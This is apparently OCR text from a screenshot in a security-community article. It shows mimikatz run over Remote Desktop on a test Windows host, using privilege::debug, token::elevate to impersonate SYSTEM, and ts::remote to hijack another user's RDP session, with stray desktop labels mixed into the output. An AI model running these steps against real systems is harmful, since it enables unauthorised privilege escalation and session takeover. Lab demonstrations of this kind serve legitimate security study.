 192.168.174.3 - 远程桌面连接
回收站
mimikatz_t
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimikatz_trunk>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
计算机
mimikatz # privilege::debug
Privilege '20' OK
nc
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
test
244 {0;000003e7} 0 D 34582 NT AUTHORITY\SYSTEM S-1-5-18
ary
-> Impersonated !
* Process Token : {0;00021c8d} 1 D 3255715 WIN7-TEST\Administrator S-1-5-21
78-547440366-500 (12g,23p) Primary
* Thread Token : {0;000003e7} 0 D 3277445 NT AUTHORITY\SYSTEM S-1-5-18
Impersonation (Delegation)
mimikatz # ts::remote /id:2
Windows
内部版本 760
先知社区